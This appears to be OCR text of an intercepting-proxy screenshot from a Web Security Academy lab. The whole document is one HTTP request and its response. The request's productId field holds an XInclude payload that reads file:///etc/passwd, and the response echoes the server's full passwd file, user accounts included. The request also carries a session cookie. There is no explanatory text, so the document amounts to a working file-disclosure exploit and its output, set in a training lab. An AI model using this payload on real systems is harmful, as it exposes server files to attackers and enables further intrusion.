 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a75007d04c7d3e8819b7b3300690071.web-security-academy.net
3 Cookie: session=wNjhuDJnqpPIT78xkCBINuOpYzzv9aXy
4 Content-Length: 130
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Origin: https://0a75007d04c7d3e8819b7b3300690071.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a75007d04c7d3e8819b7b3300690071.web-security-academy.net/product?product
Id=1
18 Accept-Encoding: gzip, deflate
19
20 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude">
21 <xi:include parse="text" href="file:///etc/passwd"/></foo>
22 &storeId=1
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2286
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin